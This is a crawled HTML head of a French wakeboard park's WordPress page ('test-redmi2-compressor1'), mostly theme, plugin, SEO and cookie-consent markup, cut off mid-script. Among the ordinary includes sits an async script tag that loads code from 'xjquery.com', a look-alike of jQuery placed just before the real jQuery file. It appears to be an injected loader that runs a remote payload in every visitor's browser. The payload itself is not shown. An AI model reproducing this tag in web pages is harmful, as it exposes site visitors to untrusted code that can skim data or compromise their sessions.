

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlanticwakepark.com/wakeboard-hebergement/test-redmi2-compressor1/
body_size: 23372
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#4f9fc2"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>test-redmi2-compressor1 - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !</title>
	<link rel="canonical" href="https://www.atlanticwakepark.com/wakeboard-hebergement/test-redmi2-compressor1/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="test-redmi2-compressor1 - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="og:url" content="https://www.atlanticwakepark.com/wakeboard-hebergement/test-redmi2-compressor1/" />
	<meta property="og:site_name" content="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="og:image" content="https://www.atlanticwakepark.com/wakeboard-hebergement/test-redmi2-compressor1" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.atlanticwakepark.com/wakeboard-hebergement/test-redmi2-compressor1/","url":"https://www.atlanticwakepark.com/wakeboard-hebergement/test-redmi2-compressor1/","name":"test-redmi2-compressor1 - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","isPartOf":{"@id":"https://www.atlanticwakepark.com/#website"},"primaryImageOfPage":{"@id":"https://www.atlanticwakepark.com/wakeboard-hebergement/test-redmi2-compressor1/#primaryimage"},"image":{"@id":"https://www.atlanticwakepark.com/wakeboard-hebergement/test-redmi2-compressor1/#primaryimage"},"thumbnailUrl":"https://www.atlanticwakepark.com/wp-content/uploads/2021/06/test-redmi2-compressor1.jpg","datePublished":"2021-06-24T08:21:44+00:00","dateModified":"2021-06-24T08:21:44+00:00","breadcrumb":{"@id":"https://www.atlanticwakepark.com/wakeboard-hebergement/test-redmi2-compressor1/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.atlanticwakepark.com/wakeboard-hebergement/test-redmi2-compressor1/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.atlanticwakepark.com/wakeboard-hebergement/test-redmi2-compressor1/#primaryimage","url":"https://www.atlanticwakepark.com/wp-content/uploads/2021/06/test-redmi2-compressor1.jpg","contentUrl":"https://www.atlanticwakepark.com/wp-content/uploads/2021/06/test-redmi2-compressor1.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://www.atlanticwakepark.com/wakeboard-hebergement/test-redmi2-compressor1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.atlanticwakepark.com/"},{"@type":"ListItem","position":2,"name":"Wakeboard + Hébergement","item":"https://www.atlanticwakepark.com/wakeboard-hebergement/"},{"@type":"ListItem","position":3,"name":"test-redmi2-compressor1"}]},{"@type":"WebSite","@id":"https://www.atlanticwakepark.com/#website","url":"https://www.atlanticwakepark.com/","name":"Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","description":"Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.atlanticwakepark.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT ! &raquo; Flux" href="https://www.atlanticwakepark.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atlanticwakepark.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=112f1c"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bxslider-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='kiwi-logo-carousel-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/custom-styles.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.atlanticwakepark.com/wp-includes/css/dashicons.min.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<link rel='stylesheet' id='am360view-cgb-style-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/360-view/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='pisol-ewcl-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/css/pisol-ewcl-public.css?ver=2.1.99' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.5' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='wptripadvisor_allcss-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=14.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-Defaults-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins:400,600,700%7CRoboto:300,400,500,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/main.min.css?ver=9.12.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: rgba(51,51,51,0.25);
}
.uil-ring > path {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .circle {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .moving-circle {
  fill: #333333;
}
.uil-hourglass .glass {
  stroke: #333333;
}
.uil-hourglass .sand {
  fill: rgba(51,51,51,0.25);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/css-vars.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/media.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/mega-menu.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/style.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706556051' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.3' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9' id='essential-grid-essential-grid-script-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/js/pisol-ewcl-public.js?ver=2.1.99' id='pisol-ewcl-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-before'>
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
</script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js' id='gw-tweenmax-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-after'>
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
</script>
<script type='text/javascript' id='open_wp_js-js-extra'>
/* <![CDATA[ */
var we_are_open_wp_ajax = {"url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","action":"we_are_open_wp_ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/opening-hours/wp/js/js.js?ver=112f1c' id='open_wp_js-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.3' async id='revmin-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["consent","visitor_info1_live","test_cookie","ide","_ga","_gid","ysc"],"non_necessary_cookies":{"functional":["cookielawinfo-checkbox-fonctional","cookielawinfo-checkbox-others","cookielawinfo-checkbox-functional","cookielawinfo-checkbox-necessary","viewed_cookie_policy"],"performance":["cookielawinfo-checkbox-performance","ysc"],"analytics":["cookielawinfo-checkbox-analytics","_ga","_gid","_gat_gtag_UA_196875305_1"],"advertisement":["visitor_info1_live","test_cookie","ide"],"others":["cookielawinfo-checkbox-necessaire","consent","_ga_G29FN6ZW7P","woocommerce_recently_viewed"]},"cookielist":{"necessary":{"id":209,"status":true,"priority":0,"title":"N\u00e9cessaire","strict":true,"default_state":false,"ccpa_optout":false,"loadonstart":true},"functional":{"id":210,"status":true,"priority":5,"title":"Fonctionnel","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"performance":{"id":211,"status":true,"priority":4,"title":"Performance","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"analytics":{"id":212,"status":true,"priority":3,"title":"Statistiques","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"advertisement":{"id":213,"status":true,"priority":2,"title":"Publicit\u00e9","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"others":{"id":214,"status":true,"priority":1,"title":"Autres","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","current_lang":"fr","security":"f8bd851644","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https:\/\/geoip.cookieyes.com\/geoip\/checker\/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.5' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.atlanticwakepark.com\/mon-panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=b0a0f1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=14.1' id='wp-tripadvisor-review-slider_unslider-min-js'></script>
<script type='text/javascript' id='wp-tripadvisor-review-slider_plublic-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"d4e87081eb","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-tripadvisor-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=14.1' id='wp-tripadvisor-review-slider_plublic-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
